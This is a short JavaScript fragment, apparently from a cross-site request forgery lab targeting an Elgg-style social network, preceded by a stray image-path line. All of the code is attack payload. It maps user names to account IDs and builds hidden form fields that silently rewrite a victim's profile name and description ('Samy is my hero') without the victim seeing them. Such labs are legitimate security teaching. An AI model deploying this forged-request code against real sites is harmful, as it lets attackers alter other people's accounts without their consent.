 var re=JSON.parse(localStorage.getItem('obj'));
var guid={"alice":"56","boby":"57","charlie":"58","samy":"59","admin":"49"};
//alert(re);
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Samy is my hero'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Samy! Samy!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
for(var p in guid)
{
if(re.indexOf(p)>=0)
{
fields += "<input type='hidden' name='guid' value=";
fields +=guid[p]
fields +=" >";
}
}